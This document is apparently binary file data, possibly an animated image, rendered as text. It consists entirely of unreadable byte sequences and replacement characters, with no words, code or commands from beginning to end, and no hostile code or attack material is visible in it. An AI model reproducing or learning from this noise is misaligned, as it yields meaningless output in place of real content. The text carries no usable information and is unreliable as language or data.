8TN);tѥ5S���BA��Y�- �n�@,��/������p�.�d��:aC�Td�D��s �K�ZL(�&�pa�Z@y"�FHDO"�����0��8�c.ZjA7p���� �i͇�*��I8H5��\�@�."�A|͡@����ޜ����D�T��"��a�16 �>�H��Tj)��X0��H�JN=�Ȣ��	�c�p�ݠn��!�R��-W���V@Ь8P���$4S,�6-H}�sD����8a�.��`BJQv� L0G!���:@.ű�)$H$ ��"���[�c*.�&�J�#�D�|��D�&��A�1V�#j����,P�aA�ba�Eq-8��B"`"�^`������O�9�69HY � !&`ah���H��a�/HI��|����b-c�$�ɆX��"�0Ň҈���T��D�%��@��J����^i`�)�>�Xa��ey�C� �	:�0e�?O<q-�e�gY���F9G� ��2K.�rI�4�@A����c�Sl�H@T��D/ ��F��98�?р�Lyk��9�C$���jT�	�H@A)DV�%�� \h����5��ed�����@�8�ظ氯KvZ�1����x^�P�\�9xC#X�Z��M�@�|�ST!�X�t�94�r�M���� ��`!x`�����A$ ���?��N'��Q�p�lha���)� BU#OH��aH,EpA!:1Ѓ�H˗l\9ʔF6]r�|p�^�� �#z��84�H�4
	J�K�%�S#�����D*L�7�����3�<�b��A
� +�
}�%j^�5b\��O�H�?؆ �H^#?�L!����Mx��4(� �������!#����'��� �0��x���0F$R5�H�&p�.P
uJCz(�0�L8�@�4�o.�!	�Ah� 'l  z��98q�TU�A�XF&��r� �`�>$ � +YY��>���ͽZ�Rw� 4F��=�d@�:��t��[���2C� ��M�d� Jq�,�� l�`t�5����n�� �`�@��40c��`Ak[K	� T�M 1���
k��f׺�3 �Z�G*� �CB�I���>,�p�rH����#q ��P���?��h��`��ak � -x�!'xC�uXA�emm�� ��A>R��@�Y�j�6!��#0���[���������Q��J��p?�^�2�,H�zQS����  6���r�U0�'�@�?�+)B!���������mj���g�G�-jN� S�an)h�'.827����|x.!v7����BZй� (���	L0���-:U2!�/@� 0C��u��s��Z�z�VP�7Ui@"ЄZ��6>��$>�������-Q��I���s��b�0�R�KhA�a[q���*:X$�� �7�f��O�R���ԡ5āN��(�������#�j~��B
6�!��-��Av6��W���� %qJQ�R������,H�$��҂���Qz&jg�գ�b�p詹�8��l���6�çq)ڐ�<l�,���a�nN��I�;��$.�Iɭ���C�����2���[w'ғB���8D �~�}/����\~E
 āɛ-��9����A�����~t&�f���;�%�VB�[�)������#(��g>p({�������sB�=�a��4(~_��K�	�s��}��m��{z�Nǻ��qqf�}�
{ �~T>V��q�	6`  �6��	�X�5�b��þ�-h���y�Ή�7��(E 6�%��]�����xp�?}�������0>';�[���<8h��� ��<�+�[+88�p�{����C��{�7X�7��B -��  �(�*
p��ؿ��?H��A��2)��I�AL:����t��"�?�3�)��[� pnx��\�?ѣ�_�-�wC$�*<A>8�(��͙�T���?#�=;t����;�C��;�Np>>p�7� �Bk��C-�B�=8!1�DKtw�D����w��4���8 3�{���?�C�7��:��C�������B'�n��7��|�E��J�DbCH"I,-Ȇj�ft�j�Fk��l�Fjt�j�nP���+���'� 0髾8Rv�<vܾw����8HG̃�A$G>8�0D�FP  Fk�Ff�n0�j@H��Ff<Fء��j�H����f��]�Hg�Ȃ�F��+H��Ƃ��j8�j@��,�9��7P -ɐ���F��Ȝ�In������a@�\I�<J�DJ�,J�<ʕ\InHJ���oX�o��o8�i�I�tʤ�ʧ$ʨ�J�4J�Dʣ���K�@���K�|K���9�����K��w�K�L�jL�,L�̽�K�|K���9؆����\L�����̸�LP�.t�9�n ~M�D�98 ��Ax�AP�OH��Ą2PM�TM�p8�O��Q����M�����ML؆��j�L��Q��O�����4�$M��1>���N备����8 �<O��Ox5P�PN�|�lO5��)hO����\��O5؁A��E�m���O. J(8�����(�>��A��4�j�,��m�EO���j���-�� �UQѬ�T�%�Q�܅���U�Qx���)x�X���d��HpO!]R5x~d�e�)��]�8 (PQ,��P5R0U�xa�d,�*8�JS�1E�A��%x�]���)��,�RBh�)�,�� ݅O��]h�V�S5(�mS(0 ��Vh�Q�O��G��SU@�]R5�R=�!}�28 6M��&(S{��B��5��,��C�JPm�. �)�G@K@(x�Q�B�B�|�T5�T]S��P��m�(�]G �Qm��dm�)��OR,0 ( �2��8}�A`�5�W[��2@epՠ�H(��JX@,��w(-�w�Є��J��� U�u xP ��P���W���.�XS�Y((x�xPHW�܁؆�W�%؁�YB�����3ES�2 B(�J�Y�A�� �J���, ���چ�V��p Dh,؁�XB ��mR�Mڒ5[����X�&eO,���łw�������MڢE�8�}�W�(�2� ��ZB� �� @� �Y��)�E� �����A���JE,��Q�\�����Z�}�(��}��\���u�\������ݰ5���-�-� ���8�0�-H�X���\��Z ���X �QH��u�4�]Q�\�E�\u��ܻ�^���p ��ȕܦ[h�p��[$�h�u}��}_@-�-0��ނ�����*��������� Qp�Y�Z$0 F�v���&`�) �Fa.��]�H�΁����ݰ�x$@�J8��5��`�`��*�`{�`	� �`�-� ���$�P�V�fV�48b2� nb�5c�7�`�&��Y�%@f� &�`3dP,@�)8�5�b��)��`b$`�-�3���- �`
0" ���`�^�9F%��jb%8�&~�mb$h���Uh�?XcGV�dNdn��f\�a�P��&�ea����e��YH_�M�O� Z�^Y>�!�� )0)peЂX�e?�fc�i�@�^��Y �}��An�&�F1�#Nhb�$H�1���Y�`rn�U��z~���w.
(�vv���U��pHd%�^����`N�6��eB�P�4��!�U聂�f(���"�fan��hG�^]�jX\�fS��
^� �T.� i�@ ��Y�P��%x����Y �&c������kX2>��ek�����]R릞븮�*� ���Y~ ��
��/�l���mhjvk��k�΁��.p�����l�F�:����m�n��~����>k�m�v����.��,�އ���އx�lD�U���&m�n�N����n�����n��n���玂an���}� �`g��쁨�a��(��:p�վo�����o�~���o�p��o��p��o'�(@-0����V���ee�~ozxm�����qQ q'�q?�WqGq׆7(�_oF\�8n���H%- ��� /�"'r$r%?�%Or#wr(r"/oɾpO��އ	�q.�r/w�.�/N�+�r3?��./�s-Gs7s0i_��. �s<����.���r?�sA�����@o�tE�sDO�(�.n�E�t/g��r���..�1�tO�l �t
K��O?�2����A�`uT�u� �Hwt8)�D�u]DO���u
��]?u�u[�^�a�uZ��c/�f?
��eWt"�ue�Hij�v8�v�(�Q���u��S�v3 )����awe �uU����-�su/��{  "�
pw�Nww�Ix�_x�ox�x�O�8n��y'���x��x�k
0x4߂k���y����v}t�������y��fy�v�  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�B�����ɳ�ϟ@�
J�'N�D��$XgѧP�J�Z���nN�ʵ�T�WY����B1<��F�p�ʍK��@L�e���ܿuH>�d�Y�������� i�8@F4��sgΟ�������%:��Ңa��,�t��@�IҺ���� r��@��~���3z4�!��|.�yĚA�����9� AF<��~s���o��'���#L��l@I�;)�	2D�cC��^z�m��^Հ�Z{ɦ�%İ�f��q��|���dx��pS��TS�6��Q7��C�1�{4��P`�#�O�0��c�/"8݈�d7��!N8*aÉ��cA1�s��#�a�6ی�M�_N�ǚL�y��k�G��@�W�{C8!�p:������Gr�iL����A�c�	q@i6����L�Ħ��#�8ڈ7�]x���]q�hxm�]',�*+�'(Gh� �}~�#�����9��@� 0�,
r6B)A�B)��8¶0¡�6������B1�6�;����G:�ފg����F��T7�����x���P	&W��6��	�� �!qG)Ǩ��
��P�	!�Z�6�tlp�6�#s��N�G�;�� ��1ɰ���O:�����a�wm0r��9�@Q�A�p��^C]�_�`6��P�Fk=��wɎ8�dF[�I7��i�6\ x:�~�( ��3��^"?QF  bB� �B '"z ����b�n`"����؀����?N�W�o�w:v&�ߝ5�1B�^{��!��k>p�>H&^
Q����G��?��~��4_��� ����| ��RD�p�1��Z��8�o�K���<F��3Al�RDȠ�ȥ�0 Dh ����3`:��3;�N^ER��?�M�W��ߒ��.VHG����A��A��xF� �D�8�(d�e�"s0���l�D�xA"���p�s7@��A���s�x���$��ǁp`9 �	i�:�A�p�A��2B�98�G��:b�]�`�Rp`�<�(�Cl���������V�s�l^��=��~8!��0���!�,&�aHCB1��l�4�i�O2?��59D3n@w�C�.ӱ�8Jd�:�@��]��F�P:&��!� ��%�W��IlƗ��/�.��q������z
���b8��J�����[-w��!�S�����Kz��'M)JWJO_���,�i=c�R��@��|!�3�r�3"%���ܽs�5�G�v8(OFOAT�:i��Q�jU��UmYu[�ӪWO��H�kl� i@@)):�!��}t��Ck:���������`K�^��.�hІ G����NPT�"���k^u7��ek X1��x���d),Z�G
peY�A�:��2h)b� ����#8�=�@�{�B�p@6 �AF�#�t�����-:�[�PVq��S�8���E�$��3��@��9���'��T�`A�_��
��«��Gtq�8a��j+ۏ4� �So����r��t���܂	ÈB9�A�j��~|�@
�*�C�h��&$`�p�B�u$�,H �� �`}��%Y`PT�Q�E9n(�� +ЅV�D�����iU«lp�4Ck$ΰ$���A���r$� ���$�@�#�B<���� ì!@`i�� gDh &�@���!��!܀� Z$��kn�pӨ�|0'C�DT�v�� 6��$B��T*��
lcF��=0p'�7��<z��5{�������f�{U& �ͅ<B�X�|�f]�A�H�.z�˻�7�mϋl̦��'G��~\�n��(�<�CF�6d�͞��t��y<�0$�@�dx�kX��w��}�[�l^��[��x�o�t����x�Ђ ��& Q����P�a��G�Dz<!�b �-����M(C�le]�[޻��.l�k+ �腾]�rxo@x�U�>��ﶓ�?��g��a��B7�p�10 O@�B c���'�`v �	yo�� �~�~���\e��{�����܄>�w��§Z}��qH����Zp�"  x ����C�7l��!p: @�0�oX ~o��s�\@�V޷ݥ��*���o6gsvG \�	��@�4,#�|
�|5	^#q�<�^4bJ>�1� �r01� �w�p}@�PE@w��f��@k�r��G�spUo�f�S�6 x��i:UQ�:Q 	�x�t�0{���A��T#pQ �� ��` <�����GG{�g߰ ��� WfsGx� 	0�F�mfwS���G�f
�i��І3�FA�P�#S��4#0	� �W��]N:p	���l	0	�C�fx�<�v\P�PVVxi� E��+����f.ǈ.7e�M�f��n{Gk�����N>t+�(�JG�@s��#�7�|%�H�y�~d���
CP
�� #�@��I�P��wq.Gk�� )�V��i5�o�8��p����x�/i�x���|�2	����<�(}|}��Pb� ��A �`�0�@

�
��� p�``�G�h �i��s�rAgi\�oj���ugs�F{P
�f���k����	�|�3	��{�O�0�@q�h�P	�L��0� ��nY�p`	#� e�}`�M��J� �0wvG��� �fd��o~����g M@i��N�Kɕ!��3�b���KAD�R�Q����>��9� �?� �`, �,pD	@
��G���f��즃� �f̐����Gx6� 060p�əi�e+�Q��9,� �4})D�{�KȁxC mX�pgf̀ � ?�=�pP'A�S)8�L qk0e��{{��o̩i87�����s�� z��y��WXb���݈�F �	��I��W�	��&�>p+f+
pu�yp}�`N���������g�7����k@7���i��p���4p#:�Ơ��	{0�%,4¢�碊�`� }��1+C0	���y��L �L`B��M` �`@p k�WV&`�C 	L o!�k�@,p�.wq�`�P�Cg�6�kM`
MpiZ�kz�#`941�t�|��Q�Sq�C�T1���G��g���	�(8\ 6�	k�� \�-7��0�q��oMi �� ���gim�f���&��*��Z�=� &�`�Wq�l���ވG620< :qP0d��P�q��0*+��T*��
� � 9 ��	fi'`
t�����` `�zk����6h���T	`J�0����4���s�cyl�-5��]����6@:��!�{�@n�� Z`���z�C�'�� pT9g�e�H��Mp�8z�i\з� 4�ʦ�f�S��26l��@R����y^	4����$Uq 4S@\���ikpq*�o���}�� �pi\ `�Kx�Y��o\` �@�	�6��>��]`��xk�=	��A� �B�aR(R�;�TC�;W�(@m�Gp�� ��)*�:0��"�
>@
�F �xqp��{�� `w�p���o<��oVB�x�����yE���6�']�w�-�� D(�k˵}D*g8��	���x�i�a�
��v���D ��\�,���i��y�`��	� �Gfd�Gs�X����l�zp�0y���0��{;���;��N2���i��.�0
��r��G��i���� �`
9x � �L��a�������� ��&� PO~	[����Z�F���:�t�񸉯����H#�
��4�V�V@�L�<
����G�� }�'�
i���p���	M �EP�F	s�g�4p�Vd�����k���r�$i���l�\��C7Q\��ƹn~h�}����<��I�����
��
}����
Epq@�J0w4�	vw0g ��6K]�LϚ�c�;|P
鐅��By�����(N#*˚�|�������P�9jv~�f�{���N�
	@&��	�͸�{�>P� 99�@ <PF�f�¦k�*xֳ�}�&=	{`�r�3�	�����jt5��LϥP���F
��V��`i��im8�P#`:@Ŀ�	\� ����XE�	� w,0u? 
9����n����
�@�`Ck��r��ʚ�)¾���)�`�,��� �cU ؂M`&P���,ɬ1	 �-`���q6@ 4@ �PL r� F���Uf 40Mp�B`��=�`Q@�P�@֝l��1���w����2�T

0�� 1�
��#�l��
�GPO��'PCM��r��~P	�h�r@r�LL���@:�B`:�jO��͍D��lZ���-��/M��;�	�@� f0
PO@`�bn�f�G ��
k d	��q��oE0���5.4ЛB�� �9~�r��ݛ�P1��Z`���lڄ��p�-�,/�'��@��fg��_f^O@ ��VOz��rre����fh>��X8>c0~�9��6^,�M�VL 
d`���1P �
,���{�;�+��0�A���Qk*�{��, 
U� n0
��	LPE�t�3�r^�'pq��
�vsw:'+`	-����`᧮�~� ,�r ��, � 1P}`sE`�������G�f�yV�
N�u����� �=� _ ��P�I�0
L� ��u ���pdu�u�\���v�����[h�n�=GB�!/�@�l
p�fs� L���ngWP��o4� �@Q�<�R��	������&����9��<���k��	���p�FF `
���5��B7w��n`�=�iM`�9��� �^�����ƖE����6����d@OO��`8W-s[X���x��	�0���?އ�e�ƌ
Ș�	��	����` ?��< ��ԓк� \��c r����$�E�ȹ".ƘB	�Z�BW\V$(bJQ/|��֓r�ƐY�*R$=�D6X�T?c9s�4�ӧ����W��ѣ��;�o�"6|h`��.&��0����
H�%0�K�1W*��cȀ�k�pk�I�84�PHN*��eч��L�L(�Q��MV 0��	
8�@�B9�����bZ0��1�᠟@=e�֙3��P���*�tD�5�L�С�.B�L0T$3��\�8�{��Z�Ld�Ѡ���6@	`��~������4}$h���rh0Q��#�"(��&&:�B�(������	XP�5cX��!8����p�m�tˍ7�p�`�R�.1ď1�����+�_�ت�1�0#�[&��r�ų�Db�Xi��
����*��%��H*$���*Bs�H�9�)�h��+t)���@�1a�I�.  �v�P�~>QĤ�:�5�f|��h�$�@�4B�PN9ư��O7 �&�D�@.����� �*hϽu����3�`�	Y(�
t"2EҤ$�t!`�ȡ�$*� �&"����t�Oc`��Hx�6A	E�ĦdK4�&�`�W<(b�"A��$���x�2�B0�S9ХI=hB�Ì��@V�̈��(�2t)��OԈ*�4� �s8	o�1#�&��"�G�E��Y���r���Пu�	(t1��BL��B�)�
h���@LX�CA�Ȋh&VX���W��o"6�2*��3]�mB�6�ɰ��� ��M
i,�',���L�#Q�}
@�I��)h��A�Ds��o��Lp��7���7BHqA7|)��:|���5��$Vȡ��O"����#E:L�4�
�o��f�<�9Kv�s`y��ab��PO���d�F�6��Thte�CPh�d�C����^�*���-07��x����4���.��I�f��� �$^�h-�B��7=��le#[
/�$VF$)k�đ�p�
�iBl�>�� <��l0G?C��Zx ӆQ8.���x�@D35!�`���L�H����RX�	�Au9؊b�
~��%|��w�"�I}k�LR&�&��ų@(C�ȥ�`Aґ�M~�+J�th#
EX=J��B�������h!B��� ��E�������@�pr<�A!� C��t�E�0&��<�xI$�0;��/�����|���9X���!
��1  .��\��M:��H'8�`ܒ"�H�H� A�W
!"�NR��t$�nB��nᇅM���c�4�����M,{���F��� 9�P� �8�IqЧHzh��d'O 9t$� !(0�9؀jI8G��7�ᕆ`��C��B�%�D����J!�0����j2�*SY�k����x4p'�OGa�(0!#*Ֆ"��&��g2�M�X�����0A�d�8D���'L 9�A����@�H�H�PQ�	�2�np�F�GM���5y����I�0x(a	����\ �.�R������f���qN]�b44#J!�� ~�����$Bnh��>�rϜj �� .h�,H�)� ���$ ���	�ѳ��M"N
a����%$�;ȍ
��4 \<�@&�`>H*P�Ebobړ!�c,0��2 Hi�
Q� ����8���;hg�CF����B��y.`�ռ����A�0M���am�ҞX`�&p�� �z��4 
M��^�H�u�'n 3���a�i\0 (�� L�"5�ULЃ>�r�K@�h`+9�n�&H������0�!0:��4��^ƥ!����`	T�p��,�?ER����^i�"~�&| ��`�@�rP���	6pk��Dт	+���Ѓn8^43��|�I�@�a�H3p�Tr���$�Mr0�WB��X=���D .�WQRsbV����^�>TD��Єv�@�0i�+ ��:^/�$��Abɢ���Ae��� D�0����r�D!EH��`�`��?���"��c�p ��R�`[��
g Z���HB� 
P��?T���PT�����h�73 iZx�1��(Ȅ
�����8�F��DЄ�F~�e��ZD���$�hA�a�vvh!IG�� \�#}�����	���U��L؋�k��t˸�(� w�3�0d���B:i��7�� H���=�0[�ˉb-z�l �)BPLH����G"����@Df �n�B$�j�J�Ep�?2���,���fy=��e�C0�(�&`���0�ӍV�$V  Z� R�  �PZ��F�D@K �(����~@���+(���*0���2,7*�;292>�0�A B(�O0 ��A ``�L �TC�
���2�Ӆ80-hR� ͈�l�>��P <{�	\��j�r��P�n��m��5����(�{&:(f:��y���#����s���p�.<�/�C��0�����iR���!x,���H��|�9����� ����A������&=`�����z�t8�L[�(�q>��7��>���B�@(�`�C��^��"� �s�!�x�9`qx�pX�H!�P.tr1i�#��(n.|��Jl Ș�x0���K,iH�`�3�5��<0'��q�ڈغ��-��Tȁ ��nC7 �>`�|�y�4I��Z8G��������-ԁI���(W��	p/g����0��8�� S؀0����8� �H��l�����L�Bȁ	�N��pP &Ifؾ�d��|�����&� @����ʸ��/��[z��{ ��z����3ʜ��g�>V#Ą~h�PF �L��!腸�� ����̼X���+Џ^�hI��5 I�LKP��	e�KFĻ��͖�p ���*H������8cPL�<N�T�= ���Ĥ�d�8
�  �0��=��Z.X� M�����$x ��r(�R�r�?�5Z ��L�GP˙p����#i�;���1H��:q��F si�?����x��Pȡ�=����	 +�4� Ep�����NĪ>��0OG @�7 A-��50��:&�h �|M�d���H�DF� }�Ό��  AH�1�Bh�ȁ�%=�H��%����c
~S��Z`�H�>�& �J���(������$0+(h�"���1�(���?ZH�\K�L�_T�陞��	�TN���ӕFjT�Ӆ48�!��!S6��3�F��U��xOf��4(��KȆ PP��^͆F�;�ѵK���� h���<��<˵DI�-\b9�B4�;�N�R��X�F<s%���-Z��xhU�\�� �؃=�6(���[���N����0��4WJsDK���`��`��(ғDIf���1� �����@E�H>J2�b&����)��<`���<pNx
'h�< �<�8 Qf`K+�YZ0F�������y��b��P���ΜS�<K�I���#��� 3�-!�E!
Z�c�i�#ڢ�I	�X�6X�6h����p��=�CX�R8�!h N8Kf ������f�1��Ǳ5ر�̞�Z��[����k�������#Cڱ����R����C8�`۵u[4}�}����[����]��$#N�L�=��\�M\����\��eܨ�[N���$0�]^G7����8x��@8�@��C���Y6ȃ6p���B�x-�� ؀X���9G@��R���]��]�7�ʖ\�S�%# >^��JG��9�\�8��؀<� ���J�8�����UY���xR_L,�7�>  �ξq_ޅ_�j_�����E\�}��\Z����_Z��bN�`�^�^���C�������8�� ��b&�}8���,~��8���_8��c�/Fkc�b���85F(�2��c;��#�-�� ^�(#dA�".�)�  p�x�/vG�-��.���dwX�Kv�L�����4��a;�9>�U�>��M�3��q<�S�J!b@�܁un�dk�dG��L��I���xk��c^�dvd�dw�e�np��##\VN�WN���n~���eq6Y�)�Z�`E'@f~fw��gV�f��7�}�c�}~�|��g>�jpmh�c�����!W�����p���]�q�-�n�X����Z�b�Ud`�j�w.�|�g~6i{&kȆj��vin��~i��ikx��v���i����  ��<�8�8!����j>� vj���>�O��v>8�m��j��vn�頞i��陮鶾�X�j��i�鵾k��뙶��k�l���®l�Vl������nlɞik�k|Fln@�����Nl�Fl�������m�&m�^��Nm�fm(���Ξ�і��k�އ�l���m�> �n���6��&n�Nn�Fn�>n�n�V��n������N]��b> �����o�&��6��Vo�^��N��o�Fo��o�~��N��no����
�7
�<���>o^�%�.�Q���p
�2 �O���A8���H��)�po> q�'o>xpB8ppp��ǃ�pJ��( �q ��Ox�%(�]8 ��(r&gr��&����x��&�)�q$��+��� �%o����@�v8�)�r/�Aps �� �q����} �pkX�tB?�A��%��%����&rH_�"rEG�Qh�B��!�t,�9��%��A/J��A?�A>��-O��tV��Y��?�  �7{��.t`�A�3g�)vJ�re�r(O�R7�Q`�]�]P�wvQ'r#߅f/�>�rc��Ka�&�Q�%8vl��A_ ސ{з ����Z�w(�]��+v�>���_r*'L`x�o�R�>��+W�H(�o�vD/�)h��uj�%�rLH�Lpt��2�s�O�`7s��>����V�s� �з�ޠ�jp�J��J0z�_�vǁ2Hx�7z��h�A��uOzp B���J�O��Jhw���?�J(���rBH{���J�r���?zr�x�y��1W{���) {�_z�Wz����/
_��O��J�A(���{u���u̯��'v���Jx*ïD��2�{}-�|��}����{%�xH����w(B�����]H{֯}�g����'�zG���҇�&��x��g�w�z��.X��/���O��&��&؁���2x~&��������W򪇄����� ����Sv��i�S
�xW��2�z8�
)�6���#Ȑ )l܇�AB�thɲ%�߭�Pi�;�2e�Pɒ��))k�ԹcP�Y/�p��$bM���²Q�?i�p�N�iR$�f�%)�lۖ�Zk-��}�sǻ�-?�20pgݻ;>͝tg�s����R�1U�B#��.�&���*�3���/Q��H�-�%%��x��{�h��h�@cӬ=��;F���#6^ߡ��}\��M:�K�g���Y���?��*C{���;��@?� �A�	��b����y�?�D	r���^z�Ʉ���
+���NH@Czi���Nl��&�;8"z,P@I���Zi�P�@�G!�=(��P�i�G��)�#�A� c�u߄�@�
�����pd�; _�Y9#^y��\0H<��^�H�� �4�fM�R���(n$E5G�I� *1��"��
7"��
b��I*z#�"�G]j	Zjy(� J��X�Z��JLApZ6A#�޸�r��`5��ŝ�P�>��	(��L
h�ZJ)�.(�i�� ���+ ���~�*���:�;Gwc����E1�v��w�mT�5��k#��Жl���p_��ra��+\)\��,|�40�ªb	\�MD
k���(��>*����{���m���D���CL���17��1��B�?�ltW6�p�5���$��д���i@t�M̼f�2�L���
��+�آ���on�]q�����]t�w�}���~��7���\=���i��b�� �7t����r9�g�y�z曏>�蜧�9�w��뚗.�籧�(���>�?9���<��+�<��;�<���(��v��� �HA�7 ��@80>��?>��?~�������ǟ��������� ���K{��x�"I�
Q�#(�	R��� 3�A
�xH �\T>�D���( 	<X�P@��DD!�Q�ah8�(� �4��eHC�0�;��w�@��7"��k,@ ! ��P`�(�1���f<#��E�q��F�b�(�9ґ�_� ���A
	c)H9����#"��E2���|$$#)�IR����$&3��Mr����$(C)�Q�< !�	 � ,    � �  � �	H����U"Т�͂�#J�8��o2j�H��Ǐ"HX�ɓ(S�We� '��A���7s�٠��<k�Q��RH��ShO�:��t
��N�����M�H*Ê]��]�����ÁÅ����;W.�t��0d�4i��;�����n;�bǋ���A�8醰�6r��-��1֯t?6�����u�Ƭ8Lұ���bOr��)�nôp	��u�#�U���!#��}k�]罍��p���#�t������I�fg�����}�a���<bĘľ�8q� ��\����ոӠ~���6�ha�AĠ�* �~1�á	��߉�g̊��c�x�T�#�׏z��6��&r�~	bA"@$: q ������8ᣆs�Ӎ8݀38[�:TWM5"j�
s(0
ռɉNw7��biC8QX1��@���@�U��q �� �	�V
��İA?ڴ"�D�j��\��6���V��0r1���6�|�G�����
p�(����s�=%JP�Q��
�q(�����@�rB �~���`m&�P	8O�a�	� ��6	Ո#�O����X�$+X��҈��(��¥Lr�{���슆J�N�*[��\m�ݱ2�\C���C~j3]0����o)��C�s�� � D��	��`C� �*jPoD�p�<�҄��"�Ś�1yU�6r�y�O{��6z�`A%�R
�۸Y�	O��Ө�{�]P�(eQI�e@��zl0A��ǔ�WbB%�@�ڜs`B:6f�giy cލ-��;�Vڰ�s�Tr��opB�2I�4��9,Cɯ�:46
��I%|@_I%�#�Y$6X ���Gޛ��w�^(�e���a�����r���%��?����/��`�d7��A(����@�B1C� ��ChO��؏<��ӝ	�!���~zQZ��3:��tc��Ȍ�3�� }������ $
�J1D8�a�{K:"�p��:�D?AB8lPb 0�9�Q�h�/簄7� ��
?�b9�Q�(� 
Β���3`�������>����$�Hs��Qv��D4~@8P$Б��D)h�D#	e����s�@�4@�@��[� �74(��.���Ccv�C��F!�ִV� 
%p��%?��1<L� }X	jD!Q��4��8G���z�����`�(���@D4�p.c�Q(G�Q�r�#	m�f2���D��1OZ#i&��_�fS���yG6XL1���w�$�gǁ�a�IL�t��������$*:�R�2q����t(-	uD)a�Rl 
I8D?"�C��d�ʦ:���t~���?���E��]Q�t��9�D�0�:�!
W0�1:��+0�Y60����$�t�8D%�
��� w6��9r����u�a l�sTs�E5j�Ԝ55c��I�9̀Z�4q�NW�*��Q�сA��I�Y$Fp�+�4���e@\P���1�YP�sԶ�9l"�ȕ�Ѕ�� T�Ww�[�θy��f���jA���v�eQw�����6����"��-jā�6�>IW/���4�'���1�!��,j?� ��Kua����>"���-�Z�8���A$�[�H�w��(�V�b�,=4��wv��~g��}V�J�l*��TjwE��8!t!��R��J��t����:qY�Y���� S�,lj�J��!���!����Ȏ�Y^xγ����=ӫπ4�mp�=���2UY�����f1�\��҃���+P�Hӛ5����czO<�ؒ��@U!k�����Zך��B3B����	�� l��Iz֨68a>�yuqHn�K�"Ѵ�4�c���s�� %��d� -�!_��sҁ�4���z�	0A�{<��E��z����]��1]�I�a!8�?b�X�h�R���h1���`�7�@�XD�
1�����]�{p#^�����b���C(��0(-$y��
Ґq��×�xr��p7C�	��A
��!�)��~�d��X9K����n�X��4UA)���ס�� � ���D ��.P� 
�HB�k�4�kP��0 3�Y~||u����� (!� �cJ�D��6�Ad#8C>�/��=A������>��|'/�`���P@E��-�*@�1��f��(�Yԡ<���#���� �X��G����~�N4����� ��C7|@�?��A���2' ,CP��` -aR f��+����+�> B�{��4�]��M� 4� =� +�,�̐�� + 	\�=�j��T#$϶y7z��� ��� pq�M	�@`�2� r@ >�,a$)&��g�`� oAyJ�H ,p�}�,�+@ @ 9�h�{� ā�{� ȁ�7p�T��� kU67tm��m@F�`y�P����y�&�1� 6�� 20q	ang�h�� ����� �EP�z�\�k@ 8���������	�}�� ���5ic3	��uK-x4k7��p�lX
��NpI0��� %�� ��+@I��@�V g��{78����<��Nx�`�\���H <� +@r{��y��!�N��A \0B�Kz�'ܰ R�Y:��P�{�]G�x�g�c� �0�f7)@�0���b���	��_��r���8��X�|؁4���|����@r	��X~�X�:H���EPM� }���Ȉd��Pt�$+q�x5U�TV����1��0�0����`�	�`�HZ�>Ћ��x� J�w�،����}��� �� �� I }��G�rٌ�胺P���<Px��Mwy���96�@*{��g�B,	=������L�4���-�lA��<`�
�?U� hx�a�H�> 	=1
!I �+ `si�cy�ù<|`�P���`M������K,�y��F����y�7Qh����u�?Ar�� � pZ���'QC�w`lP1�xP`����@ xW[��l� �Q�y���|	> �\�	}W�Ǩ� ���<`
�]�Y���F�D���7�`��"�p, �� i��J�Ep �|�����:��������l���E��@��0�y7�}7�w	��8�+���g�@�hH M��P
1K��!
��9	r��B�������� Vdܠ���Qs���Π� O� �>P�� u��>��{�kp���j�s�{X\𐁐�����h�<���jj�ao
��"1�b�1���C ؂���	��9{��� ���Y
m`n��L��:���
:�
\������ʆdI��ک��8�>�{���ꋃA88���<�����@���]&p�)�#�]l��	����## ���� �p��U��J�����k�s� >0?�)L��C��y؋p�X���X	��!�p8 |�����<�}� �ف�i
�:��>-�O"�:��3a�1&��\k��"��	� c@�`�^nprϐ�Z:10	���
�@iYZ�{y	�	���I�Yؤ�Pk��~Q�y��\��;N8��9L��9s�Vm-ԗ��Y�p�A�� 2���a�@�qz;�} � 	&�W0IP�P�Y���4P:P	���|E���|���yW��d�ځ�w��=��@y����P�B 9�1����jﻗ�8	��	�"1p����K*:3w�O`��� ˀ	I0���	Mp�)0��b�^�maC�
k�	E�]*���[~\� p��	}�w}p��y>��
�G�k0fd�uC;�i�W�:�F�A�E���_H��4H�"4�p������l��pZ�>0a� m�O�Ɗ�&�E�	�PǺ`�k�y���P
�͐�_�h~��` P��8
r T�<s�d��
� 6���	���4d�a&�IH�(# �c!�e0_y���V�� �U�� B��A�f�zP�P
��K�	���	����]P@�nA��H`	`�WJ��`�~��k�B0��b�ɜ�('���bb����HR�U���0)@�y���� ���� )0V�D�՝` 
�4Pf0(& ��z�-�	���ƹ�k`
r �B�?�M�1� n{���J��	;3c<�bŲ���;	�β'R��yt#>4@;��Fc�5���VP�:���)��0
> 1@&��p��Z0� �P�E����=�7�4Ф��	�v>��� ���,` &�����b+��/Vp����Q���b�~>L��-����2�*#_3�#�v4c� #���X>�n1yN0	o�
	���k�1P
<Ќj�-P~}��	��p��p��,�>H�d9���ͽ �J�b���ϒ�A` �q@��-�����[�P��DP��z/�Z10DrQ U`��q��z�0N�4� '�$��8�P�|#���JP�I��}���;J� �E` w9��zN�4�Ε�ؒ<&�*p����th�e{p�j�J�_�	JP�AJ�	<�N������A�g��%p� ���{��k�+�	��	���p�u@ ��z-(�AK��0�9���'�!3��s�"K��� �ֹ����	�� �	qp�DZN � ���l�l�o�'nS��%�6��X�KJ�O��K8
4`�<� m ,��� 9 
�Ț��
Q ���ؐ�-�1�30	�0 �����el"��z���bK������@���l3t�؁Ϣ�vPs�� z0��@ �0�����i0<�I���	:=�6��= 
	@�<�	%/�1��?����	65@�@�9��1�@-Ɔ�ò��13	f���V�/Q�@�`���y8
+ ��{>c){B)�Pf �$
��=��0���� k�\��`V`�4`�p��Mc��?�#�+i�İ�?�@�@��.�YY��cnq}`�I�Zyh���	&|C �ƫ3%RJ����0�� �4�@��
